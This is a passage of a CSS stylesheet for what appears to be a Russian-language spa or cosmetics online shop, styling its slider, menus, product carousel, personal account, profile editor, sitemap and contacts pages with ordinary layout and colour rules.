  -ms-transform: translate(-50%, -50%) rotate(180deg);
  -moz-transform: translate(-50%, -50%) rotate(180deg);
  -o-transform: translate(-50%, -50%) rotate(180deg);
  transform: translate(-50%, -50%) rotate(180deg);
}
.slider-top__arrow-right:hover svg.svg-arrow {
  fill: #fff;
}
.slider-top__bar {
  width: 0%;
  max-width: 100%;
  height: 5px;
  background: #e463a0;
}
.slider-top__progress-bar {
  width: 100%;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 100;
}
@media (min-width: 768px){
  .slider-top__progress-bar{
    width: 430px;
  }
}
@media (min-width: 1200px){
  .slider-top__progress-bar{
    width: 880px;
  }
}
.menu-main-page {
  background-color: #f3f3f3;
  padding-top: 20px;
  padding-bottom: 20px;
}
@media (min-width: 768px) {
  /*.menu-main-page {
    padding-top: 30px;
    padding-bottom: 30px;
  }*/
  .menu-main-page.hidden-xs.hidden-md.hidden-lg{
    display: none;
  }
}
.menu-main-page__menu {
  list-style: none;
  margin: 0;
  font-size: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -moz-box;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: stretch;
  -webkit-align-items: stretch;
  -ms-flex-align: stretch;
  -moz-box-align: stretch;
  align-items: stretch;
}
@media (min-width: 768px) {
  .menu-main-page__menu {
    padding: 0;
  }
}
.menu-main-page__menu-item {
  background-color: #ffffff;
  display: inline-block;
  width: 50%;
  margin-bottom: 1px;
}
.menu-main-page__menu-item:nth-of-type(2n) {
  border-left: 1px solid #f3f3f3;
}
.menu-main-page__menu-item a {
  color: #25262a;
  font-size: 2.2rem;
  line-height: 1;
  text-transform: uppercase;
  display: block;
  width: 100%;
  height: 100%;
  padding: 20px 15px 12px 20px;
  position: relative;
}
.menu-main-page__menu-item a:hover {
  color: #e463a0;
}
@media (min-width: 768px) {
  .menu-main-page__menu-item a {
    padding-left: 35px;
  }
  .menu-main-page__menu-item a:before {
    content: "";
    display: inline-block;
    width: 15px;
    height: 2px;
    background-color: #e463a0;
    position: absolute;
    top: 50%;
    left: 15px;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
  }
}
.features-main-page {
  padding-top: 50px;
}
@media (min-width: 1200px) {
  .features-main-page {
    padding-bottom: 50px;
  }
}
.features-main-page__item {
  padding-left: 54px;
  position: relative;
}
@media (min-width: 768px) {
  .features-main-page__item {
    margin-bottom: 50px;
  }
}
@media (min-width: 1200px) {
  .features-main-page__item {
    margin-bottom: 0;
  }
}
.features-main-page__item p {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 0;
  padding-top: 16px;
  font-style: italic;
  line-height: 2rem;
}
.features-main-page__item svg {
  position: absolute;
  top: 0;
  left: 0;
}
.features-main-page__item--delivery svg.svg-icon-delivery {
  width: 46px;
  height: 26px;
  top: -4px;
}
.features-main-page__item--help svg.svg-icon-help {
  width: 33px;
  height: 28px;
  top: -3px;
  left: 13px;
}
.features-main-page__item--service svg.svg-icon-service {
  width: 31px;
  height: 34px;
  top: -9px;
  left: 15px;
}
.features-main-page__item--support svg.svg-icon-support {
  width: 34px;
  height: 28px;
  top: -6px;
  left: 12px;
}
.product-carousel {
  padding-top: 20px;
  padding-bottom: 50px;
  background-color: #f3f3f3;
}
@media (min-width: 1200px) {
  .product-carousel {
    padding-top: 50px;
    padding-bottom: 35px;
  }
}
.product-carousel .product-card {
  padding-bottom: 0;
}
.product-carousel__inner {
  /*overflow: hidden;*/
  padding-bottom: 15px;
}
.product-carousel__title {
  margin-bottom: 27px;
  margin-top: 27px;
  text-align: center;
}
@media (min-width: 768px) {
  .product-carousel__title {
    margin-bottom: 37px;
    margin-top: 37px;
  }
}
@media (min-width: 1200px) {
  .product-carousel__title {
    margin-bottom: 57px;
    margin-top: 57px;
  }
}
.product-carousel__carousel-inner {
  position: relative;
  top: -40px;
}
.product-carousel__products {
  height: 530px;
}
.product-carousel__products .owl-stage-outer {
  padding-top: 40px;
}
.product-carousel__navigation,
.product-carousel__products .owl-nav {
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: 20px;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  width: 100%;
  z-index: 1;
}
.product-carousel__navigation.disabled,
.product-carousel__products .owl-nav.disabled {
  display: none;
}
.product-carousel__navigation svg.svg-arrow,
.product-carousel__products .owl-nav svg.svg-arrow{
  width: 40px;
  height: 20px;
}
.product-carousel__nav-left,
.product-carousel__products .owl-nav .owl-prev {
  position: absolute;
  left: -5px;
  top: 0;
}
@media (min-width: 1200px) {
  .product-carousel__nav-left,
  .product-carousel__products .owl-nav .owl-prev {
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s;
  }
  .product-carousel__nav-left:hover,
  .product-carousel__products .owl-nav .owl-prev:hover {
    -webkit-transform: translate(-5px);
    -ms-transform: translate(-5px);
    -moz-transform: translate(-5px);
    -o-transform: translate(-5px);
    transform: translate(-5px);
  }
  .product-carousel__nav-left:hover svg.svg-arrow,
  .product-carousel__products .owl-nav .owl-prev:hover svg.svg-arrow {
    fill: #e463a0;
  }
}
.product-carousel__nav-right,
.product-carousel__products .owl-nav .owl-next {
  position: absolute;
  right: -20px;
  top: 0;
}
@media (max-width: 1200px) {
  .product-carousel__nav-right,
  .product-carousel__products .owl-nav .owl-next {
    right: 0px;
  }
  .product-carousel__products .owl-nav .owl-prev {
    left: 0px;
  }
}
@media (min-width: 1200px) {
  .product-carousel__nav-right,
  .product-carousel__products .owl-nav .owl-next {
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s;
  }
  .product-carousel__nav-right:hover,
  .product-carousel__products .owl-nav .owl-next:hover {
    -webkit-transform: translate(5px);
    -ms-transform: translate(5px);
    -moz-transform: translate(5px);
    -o-transform: translate(5px);
    transform: translate(5px);
  }
  .product-carousel__nav-right:hover svg.svg-arrow,
  .product-carousel__products .owl-nav .owl-next:hover svg.svg-arrow {
    fill: #e463a0;
  }
}
.product-carousel__nav-right svg.svg-arrow,
.product-carousel__products .owl-nav .owl-next svg.svg-arrow {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
  position: relative;
}
.product-carousel__products .owl-nav.disabled,
.product-carousel__products .owl-nav .owl-prev.disabled,
.product-carousel__products .owl-nav .owl-next.disabled {
  display: none;
}
/*.product-carousel .owl-stage-outer {
  overflow: visible;
}*/
.main-page-description {
  padding-top: 50px;
  padding-bottom: 50px;
}
.main-page-description__logo {
  position: relative;
}
.main-page-description__logo .spadream-logo {
  width: 21px;
  height: auto;
  max-width: none;
  position: absolute;
  right: 27px;
  top: 6px;
  fill: #25262a;
}
@media (min-width: 1200px) {
  .main-page-description__logo .spadream-logo {
    right: 76px;
  }
}
.main-page-description__title {
  line-height: 3rem;
  margin-bottom: 50px;
}
.main-page-description__title span {
  color: #e463a0;
}
.main-page-description__text {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  line-height: 2rem;
}
.main-page-description__text p {
  margin-bottom: 20px;
}
.personal-cabinet__title {
  padding-bottom: 15px;
  border-bottom: 3px solid;
  margin-bottom: 31px;
}
@media (min-width: 1200px) {
  .personal-cabinet__title {
    font-size: 5rem;
    padding-bottom: 40px;
    margin-bottom: 40px;
  }
}
@media (min-width: 1200px) {
  .personal-cabinet__wrapper {
    padding: 0;
  }
}
.personal-cabinet__post-title {
  display: none;
}
.personal-cabinet__post-title--active {
  display: block;
  padding-bottom: 15px;
  border-bottom: 3px solid;
  margin-bottom: 28px;
}
@media (min-width: 768px) {
  .personal-cabinet__post-title {
    display: inline-block;
    margin-right: 25px;
    font-size: 2.2rem;
  }
  .personal-cabinet__post-title--active {
    display: inline-block;
    padding-bottom: 0;
    border-bottom: 0;
    margin: 0;
    margin-right: 25px;
    color: #e463a0;
    position: relative;
    font-size: 2.2rem;
  }
  .personal-cabinet__post-title--active:after {
    content: "";
    display: block;
    height: 1px;
    width: 100%;
    background-color: #e463a0;
    position: absolute;
    top: 40%;
  }
  .personal-cabinet__post-title a {
    color: #25262a;
  }
  .personal-cabinet__post-title a:hover {
    color: #e463a0;
  }
  .personal-cabinet__post-title sup {
    font-family: Georgia, "Times New Roman", Times, serif;
    color: #e463a0;
    font-size: 1.4rem;
    margin-left: 6px;
    top: -0.7em;
  }
}
.personal-cabinet__filter,
.personal-cabinet__socials {
  float: right;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  letter-spacing: 1px;
  line-height: 1.5rem;
  text-transform: uppercase;
  color: #9a9ba0;
}
.personal-cabinet__socials ul {
  list-style: none;
  margin: 0;
  padding: 0;
  display: inline-block;
  vertical-align: top;
  margin-left: 15px;
  position: relative;
  bottom: 12px;
}
.personal-cabinet__socials-item {
  display: inline-block;
  margin-right: 10px;
}
.personal-cabinet__socials-item:last-child {
  margin-right: 0;
}
.personal-cabinet__socials-item a {
  display: block;
  width: 36px;
  height: 36px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: relative;
  background-color: #e7e7e7;
}
.personal-cabinet__socials-item a:hover {
  background-color: #e463a0;
  border-color: #e463a0;
}
.personal-cabinet__socials-item a:hover svg {
  fill: #ffffff;
}
.personal-cabinet__socials-item a svg {
  fill: #9a9ba0;
  position: absolute;
  top: 50%;
  left: 50%;
}
.personal-cabinet__socials-item--vk a svg.svg-icon-vk {
  width: 17px;
  height: 10px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.personal-cabinet__socials-item--inst a svg.svg-icon-inst {
  width: 14px;
  height: 14px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.personal-cabinet__socials-item--fb a svg.svg-icon-fb {
  width: 8px;
  height: 13px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.personal-cabinet__socials-item--yt a svg.svg-icon-yt {
  width: 16px;
  height: 12px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.personal-cabinet__content {
  padding-top: 30px;
}
.personal-cabinet__content h3,
.personal-cabinet__content .h3 {
  margin-bottom: 38px;
}
.personal-cabinet__content p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}
@media (min-width: 768px) {
  .personal-cabinet__content {
    padding-top: 60px;
  }
  .personal-cabinet__content h3,
  .personal-cabinet__content .h3 {
    margin-bottom: 0;
  }
  .personal-cabinet__content h3:after,
  .personal-cabinet__content .h3:after {
    content: "";
    display: block;
    width: 40px;
    height: 3px;
    background-color: #25262a;
    margin-top: 27px;
    margin-bottom: 27px;
  }
}
@media (min-width: 768px) {
  .personal-cabinet__content {
    padding-top: 80px;
  }
}
.personal-cabinet__card {
  margin-top: 25px;
  padding-top: 18px;
  padding-bottom: 10px;
  border-top: 1px solid #ccccce;
  padding-left: 0;
  padding-right: 0;
}
.personal-cabinet__card-top-count {
  display: inline-block;
}
.personal-cabinet__card-status-info {
  margin-bottom: 30px;
}
.personal-cabinet__card-status-info sup {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  font-size: 1.4rem;
  margin-left: 4px;
  top: -0.7em;
}
.personal-cabinet__card-top-count {
  margin-right: 10px;
}
@media (min-width: 768px) {
  .personal-cabinet__card-top-count {
    margin-right: 140px;
  }
}
@media (min-width: 1200px) {
  .personal-cabinet__card-top-count {
    margin-right: 39px;
  }
}
.personal-cabinet__card-top-status {
  display: inline-block;
}
.personal-cabinet__card-top-status svg {
  width: 30px;
  height: 30px;
  position: relative;
  top: 4px;
}
@media (min-width: 768px) {
  .personal-cabinet__card-top-status svg {
    margin-right: 9px;
  }
}
.personal-cabinet__card-top-status svg.svg-success-icon {
  fill: #6ccb77;
}
.personal-cabinet__card-top-status svg.svg-cancel-icon {
  fill: #e463a0;
}
.personal-cabinet__card-status-property,
.personal-cabinet__card-composition {
  list-style: none;
  padding: 0;
  margin: 0;
  margin-bottom: 39px;
}
.personal-cabinet__card-status-property li,
.personal-cabinet__card-composition li {
  font-family: Georgia, "Times New Roman", Times, serif;
  letter-spacing: 1px;
  display: block;
  position: relative;
  overflow: hidden;
}
.personal-cabinet__card-status-property li:after,
.personal-cabinet__card-composition li:after {
  content: '';
  display: block;
  height: 1.8rem;
  border-bottom: 1px dotted #9a9ba0;
  position: absolute;
  bottom: 12px;
  left: 0;
  width: 100%;
}
.personal-cabinet__card-status-key {
  display: block;
  z-index: 2;
  padding-right: 2px;
  color: #9a9ba0;
  font-size: 1rem;
  text-transform: uppercase;
  line-height: 3rem;
  padding-left: 0;
}
.personal-cabinet__card-status-key span {
  background-color: #f3f3f3;
}
.personal-cabinet__card-status-value {
  display: block;
  z-index: 2;
  padding-left: 2px;
  font-size: 1.4rem;
  line-height: 2.7rem;
  padding-right: 0;
  background-color: #f3f3f3;
  letter-spacing: normal;
  position: absolute;
  bottom: 3px;
  right: 0;
}
.personal-cabinet__card-status-value--price {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
}
.personal-cabinet__card-status-value--price .rouble {
  font-size: 1.4rem;
  top: 7px;
  margin-left: 0px;
}
.personal-cabinet__card-composition {
  list-style-type: decimal;
}
.personal-cabinet__card-composition a {
  font-size: 1.4rem;
  text-transform: none;
  letter-spacing: normal;
}
.personal-cabinet__card-composition-title {
  margin-bottom: 19px;
}
@media (min-width: 1200px) {
  .personal-cabinet__card-composition-title {
    margin-top: 10px;
    margin-bottom: 14px;
  }
}
.personal-cabinet__repeat {
  display: inline-block;
  margin-bottom: 20px;
}
@media (min-width: 768px) {
  .personal-cabinet__repeat {
    margin-bottom: 0;
    margin-right: 20px;
  }
}
@media (min-width: 1200px) {
  .personal-cabinet__repeat {
    margin-right: 0;
    margin-bottom: 42px;
    padding-right: 20px;
    padding-left: 20px;
    margin-top: 10px;
  }
}
.personal-cabinet__detail-link {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  letter-spacing: 1px;
  text-transform: uppercase;
}
@media (min-width: 768px) {
  .personal-cabinet__detail-link {
    display: inline-block;
  }
}
.personal-cabinet__detail-link:hover svg {
  fill: #25262a;
}
.personal-cabinet__detail-link svg {
  width: 10px;
  height: 10px;
  fill: #e463a0;
  margin-right: 5px;
  position: relative;
  top: 1px;
}
.wishlist {
  padding-top: 40px;
  padding-bottom: 60px;
}
.order-detail__info-list {
  padding: 0;
}
.order-detail__back-link {
  font-family: Georgia, "Times New Roman", Times, serif;
  position: relative;
  display: block;
  padding: 15px 0;
  padding-left: 30px;
  margin-bottom: 25px;
}
.order-detail__back-link svg.svg-input-arrow {
  width: 20px;
  height: 14px;
  display: inline-block;
  fill: #e463a0;
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translate(0, -50%) rotate(180deg);
  -ms-transform: translate(0, -50%) rotate(180deg);
  -moz-transform: translate(0, -50%) rotate(180deg);
  -o-transform: translate(0, -50%) rotate(180deg);
  transform: translate(0, -50%) rotate(180deg);
}
.order-detail h3,
.order-detail .h3 {
  margin-bottom: 20px;
}
.order-detail__list ul {
  list-style: none;
  padding: 0;
  margin: 0;
  margin-bottom: 45px;
}
.order-detail__list li {
  font-family: Georgia, "Times New Roman", Times, serif;
  letter-spacing: 1px;
  display: block;
  position: relative;
  overflow: hidden;
}
.order-detail__list li:after {
  content: '';
  display: block;
  height: 1.8rem;
  border-bottom: 1px dotted #9a9ba0;
}
.order-detail__list-key {
  display: block;
  z-index: 2;
  padding-right: 2px;
  color: #9a9ba0;
  font-size: 1rem;
  text-transform: uppercase;
  line-height: 3rem;
  padding-left: 0;
}
.order-detail__list-key span {
  background-color: #f3f3f3;
}
.order-detail__list-value {
  display: block;
  z-index: 2;
  padding-left: 2px;
  font-size: 1.4rem;
  line-height: 2.7rem;
  padding-right: 0;
  background-color: #f3f3f3;
  letter-spacing: normal;
}
.order-detail__list-value--price {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
}
.order-detail__list-value--price .rouble {
  font-size: 1.4rem;
  top: 7px;
  margin-left: 0px;
}
@media (min-width: 768px) {
  .profile {
    margin-top: 30px;
  }
}
.profile__card {
  padding: 0;
  background-color: #ffffff;
  padding-bottom: 30px;
  margin-bottom: 30px;
}
.profile__photo {
  padding: 0;
}
.profile__img {
  width: 140px;
  height: 140px;
  overflow: hidden;
  text-align: center;
  padding: 0;
}
@media (min-width: 768px) {
  .profile__img {
    width: 180px;
    height: 180px;
  }
}
@media (min-width: 1200px) {
  .profile__img {
    width: 200px;
    height: 200px;
  }
}
.profile__img img {
  height: 100%;
}
@media (min-width: 768px) {
  .profile__img img {
    height: auto;
    width: 100%;
  }
}
.profile__change-photo {
  text-align: center;
  margin-top: 61px;
}
@media (min-width: 768px) {
  .profile__change-photo {
    margin-top: 16px;
  }
}
.profile__change-photo label {
  display: block;
  font-family: Georgia, "Times New Roman", Times, serif;
  text-transform: uppercase;
  font-size: 1rem;
  letter-spacing: 1px;
  color: #e463a0;
  cursor: pointer;
}
.profile__change-photo label:hover {
  color: #25262a;
}
.profile__change-photo input {
  display: none;
}
.profile__info {
  padding: 20px;
  padding-bottom: 30px;
}
@media (min-width: 1200px) {
  .profile__info {
    padding: 42px;
  }
}
.profile__info-list {
  margin: 0;
  padding: 0;
  list-style: none;
}
@media (min-width: 768px) {
  .profile__info-list {
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    height: 150px;
  }
}
@media (min-width: 1200px) {
  .profile__info-list {
    -webkit-columns: 1;
    -moz-columns: 1;
    columns: 1;
    height: auto;
  }
}
.profile__info-list-item {
  margin-bottom: 15px;
}
.profile__info-list-item:last-child {
  margin-bottom: 0;
}
@media (min-width: 1200px) {
  .profile__info-list-item {
    display: block;
    position: relative;
    overflow: hidden;
  }
  .profile__info-list-item:after {
    content: '';
    display: block;
    height: 1rem;
    border-bottom: 1px dotted #9a9ba0;
  }
}
.profile__edit {
  padding: 20px;
  padding-bottom: 0;
}
.prof_active{
  display: inline !important;
}
.profile__edit img.calendar-icon {
  position: absolute;
  margin-left: -30px;
  margin-top: 11px;
}
@media (min-width: 1200px) {
  .profile__edit {
    padding: 42px;
  }
}
.profile__edit-form-list {
  margin: 0;
  padding: 0;
  list-style: none;
}
.profile__edit-form-list-item {
  margin-bottom: 15px;
}
.profile__edit-form-list-item:last-child {
  margin-bottom: 0;
}
.profile__info-key {
  font-family: Georgia, "Times New Roman", Times, serif;
  display: block;
  z-index: 2;
  color: #9a9ba0;
  text-transform: uppercase;
  font-size: 1rem;
  margin-bottom: 5px;
  padding-left: 0;
}
@media (min-width: 1200px) {
  .profile__info-key {
    display: inline-block;
    margin-bottom: 0;
  }
}
.profile__info-key span {
  background-color: #ffffff;
}
@media (min-width: 1200px) {
  .profile__info-key span {
    padding-right: 2px;
  }
}
.profile__info-value {
  font-family: Georgia, "Times New Roman", Times, serif;
  display: block;
  z-index: 2;
  font-size: 1.4rem;
  background-color: #ffffff;
  padding-left: 0;
}
@media (min-width: 1200px) {
  .profile__info-value {
    display: inline-block;
  }
}
@media (min-width: 1200px) {
  .profile__info-value {
    padding-left: 2px;
    position: relative;
    bottom: 2px;
  }
}
.profile__info-edit {
  margin-bottom: 0;
  margin-left: 20px;
  display: inline-block;
  cursor: pointer;
}
@media (min-width: 1200px) {
  .profile__info-edit {
    margin-left: 42px;
  }
}
.profile__edit-form {
  font-family: Georgia, "Times New Roman", Times, serif;
}
.profile__edit-form-list-item-title {
  display: block;
  font-size: 1rem;
  text-transform: uppercase;
  color: #9a9ba0;
  margin-bottom: 11px;
  padding: 0;
}
.profile__edit-form-list-item-title.profile__edit-form-subscribe {
  font-size: 1.4rem;
  color: #25262a;
  text-transform: none;
  line-height: 2rem;
  margin-bottom: 0;
}
.profile__edit-form-list-item-input {
  padding: 0;
}
@media (min-width: 1200px) {
  .profile__edit-form-list-item-input {
    position: relative;
    bottom: 13px;
  }
}
.profile__edit-form-socials {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  text-transform: uppercase;
  color: #9a9ba0;
  letter-spacing: 1px;
  margin-bottom: 27px;
}
.profile__edit-form-socials-list {
  margin: 0;
  padding: 0;
  list-style: none;
  margin-top: 16px;
}
.profile__edit-form-socials-item {
  position: relative;
  display: inline-block;
  margin-right: 10px;
  margin-bottom: 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  width: 36px;
  height: 36px;
  overflow: hidden;
  vertical-align: top;
}
.profile__edit-form-socials-item:last-child {
  margin-right: 0;
}
.profile__edit-form-socials-item a {
  display: block;
  width: 100%;
  height: 100%;
}
.profile__edit-form-socials-item a:hover {
  background-color: #e463a0;
}
.profile__edit-form-socials-item a:hover svg {
  fill: #ffffff;
}
.profile__edit-form-socials-item svg {
  fill: #ffffff;
  position: absolute;
  top: 50%;
  left: 50%;
}
.profile__edit-form-socials-item--vk a {
  background-color: #54749b;
}
.profile__edit-form-socials-item--vk svg.svg-icon-vk {
  width: 17px;
  height: 10px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.profile__edit-form-socials-item--fb a {
  background-color: #3c599b;
}
.profile__edit-form-socials-item--fb svg.svg-icon-fb {
  width: 8px;
  height: 13px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.profile__edit-form-socials-item--tw a {
  background-color: #e7e7e7;
}
.profile__edit-form-socials-item--tw svg.svg-icon-twitter {
  width: 14px;
  height: 12px;
  fill: #9a9ba0;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.profile__edit-form-socials-item--ok a {
  background-color: #e7e7e7;
}
.profile__edit-form-socials-item--ok svg.svg-icon-ok {
  width: 10px;
  height: 17px;
  fill: #9a9ba0;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.profile__edit-form-cancel {
  float: right;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 768px) {
  .profile__edit-form-cancel {
    float: none;
    margin-left: 20px;
    padding-left: 27px;
    padding-right: 27px;
  }
}
.profile__edit-form-save {
  padding-left: 15px;
  padding-right: 15px;
}

@media (min-width: 768px) {
  .profile__edit-form-save {
    padding-left: 27px;
    padding-right: 27px;
  }
}
.profile__edit-form-btns {
  margin-bottom: 20px;
}
.profile__edit-form-message {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  margin-bottom: 10px;
}
.profile__edit-form-message:last-child {
  margin-bottom: 0;
}
.profile__edit-form-message--error {
  color: #e463a0;
}
.profile__edit-form-message--success {
  color: #6ccb77;
}
.profile__edit-form-message--warning {
  color: #f0ad4e;
}
@media (min-width: 1200px) {
  .press-about-page__inner {
    padding: 0;
  }
}
.press-about-page__text {
  font-family: Georgia, "Times New Roman", Times, serif;
  text-align: center;
  margin-bottom: 52px;
  line-height: 2rem;
}
@media (min-width: 768px) {
  .press-about-page__text {
    margin-bottom: 42px;
  }
}
.press-about-page__card {
  background-color: #ffffff;
  padding: 25px;
  padding-top: 0;
  margin-bottom: 20px;
  position: relative;
  -webkit-transition: 0.2s opacity;
  -o-transition: 0.2s opacity;
  -moz-transition: 0.2s opacity;
  transition: 0.2s opacity;
}
.press-about-page__card:hover {
  opacity: .8;
}
.press-about-page__card a {
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
}
.press-about-page__card-img {
  height: 250px;
  overflow: hidden;
  position: relative;
}
.press-about-page__card-img img {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.press-about-page__card-name {
  font-size: 2.2rem;
  text-align: center;
}
.press-about-page__card:hover .press-about-page__card-name{
  color: #e463a0;
}
@media (min-width: 1200px) {
  .sitemap__inner {
    padding: 0;
  }
}
.sitemap__list {
  margin-bottom: 50px;
}
.sitemap__list:last-child {
  margin-bottom: 0;
}
.sitemap__list ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.sitemap__list li {
  margin-bottom: 20px;
}
.sitemap__list li:last-child {
  margin-bottom: 0;
}
.sitemap__list a {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  font-size: 1.6rem;
}
.sitemap__list a:hover {
  color: #e463a0;
}
.sitemap__list-title {
  margin-bottom: 34px;
}
.sale,
.search-result-not-found__wrapper {
  text-align: center;
}
.search-result-not-found__wrapper {
  margin-top: 25px;
}
.sale__title,
.search-result-not-found__title {
  font-size: 5rem;
  margin-bottom: 29px;
}
.search-result-not-found__title {
  line-height: normal;
}
@media (min-width: 768px) {
  .sale__title,
  .search-result-not-found__title {
    margin-bottom: 39px;
  }
}
.sale__text,
.search-result-not-found__text {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 37px;
  line-height: 2rem;
}
@media (min-width: 768px) {
  .sale__text,
  .search-result-not-found__text {
    margin-bottom: 47px;
  }
}
@media (min-width: 1200px) {
  .sale__text,
  .search-result-not-found__text {
    margin-bottom: 67px;
  }
}
.sale__subscribe-form input {
  margin-bottom: 20px;
  text-align: center;
}
.sale__subscribe-form input:last-child {
  margin-bottom: 0;
}
@media (min-width: 768px) {
  .sale__subscribe-form input {
    margin-bottom: 0;
    width: auto;
    text-align: left;
    margin-right: 20px;
  }
}
@media (min-width: 768px) {
  .sale__subscribe-form .btn {
    padding-top: 11px;
    padding-bottom: 11px;
  }
}
@media (min-width: 1200px) {
  .contacts__inner {
    padding: 0;
  }
}
@media (min-width: 1200px) {
  .contacts__top {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: -moz-box;
    display: flex;
  }
}
.contacts__timetable {
  margin-bottom: 30px;
}
@media (min-width: 1200px) {
  .contacts__timetable {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
    -ms-flex-order: 1;
    -moz-box-ordinal-group: 2;
    order: 1;
    margin-bottom: 0;
  }
}
.contacts__phone {
  font-size: 5rem;
  line-height: 4.5rem;
  margin-bottom: 15px;
}
@media (min-width: 1200px) {
  .contacts__phone {
    margin-bottom: 35px;
  }
}
.contacts__phone span {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  letter-spacing: 1px;
  line-height: 1.5rem;
  text-transform: uppercase;
  color: #9a9ba0;
  display: block;
}
.contacts__time {
  font-size: 2.2rem;
  line-height: 3rem;
}
.contacts__time span {
  color: #e463a0;
}
.contacts__links {
  margin-bottom: 32px;
}
@media (min-width: 768px) {
  .contacts__links {
    padding-left: 0;
  }
}
@media (min-width: 1200px) {
  .contacts__links {
    -webkit-box-ordinal-group: 4;
    -webkit-order: 3;
    -ms-flex-order: 3;
    -moz-box-ordinal-group: 4;
    order: 3;
    margin-bottom: 0;
  }
}
.contacts__links .btn {
  float: right;
}
@media (min-width: 768px) {
  .contacts__links .btn {
    float: none;
    display: inline-block;
  }
}
.contacts__requisites {
  font-family: Georgia, "Times New Roman", Times, serif;
  float: left;
  margin-top: 6px;
}
@media (min-width: 768px) {
  .contacts__requisites {
    margin-top: 25px;
  }
}
@media (min-width: 1200px) {
  .contacts__requisites {
    margin-top: 45px;
  }
}
.contacts__requisites svg {
  width: 22px;
  height: 21px;
  fill: #25262a;
  position: relative;
  top: 4px;
  margin-right: 8px;
}
@media (min-width: 1200px) {
  .contacts__list {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
    -ms-flex-order: 2;
    -moz-box-ordinal-group: 3;
    order: 2;
  }
}
.contacts__list ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.contacts__list li {
  font-family: Georgia, "Times New Roman", Times, serif;
  letter-spacing: 1px;
  display: block;
  position: relative;
  overflow: hidden;
  margin-bottom: 15px;
}
.contacts__list li:last-child {
  margin-bottom: 0;
}
@media (min-width: 768px) {
  .contacts__list li:after {
    content: '';
    display: block;
    height: 1.8rem;
    border-bottom: 1px dotted #9a9ba0;
  }
}
@media (min-width: 1200px) {
  .contacts__list li {
    margin-bottom: 2px;
  }
}
.contacts__list-key {
  display: block;
  z-index: 2;
  padding-right: 2px;
  color: #9a9ba0;
  font-size: 1rem;
  text-transform: uppercase;
  line-height: 1.5rem;
  padding-left: 0;
}
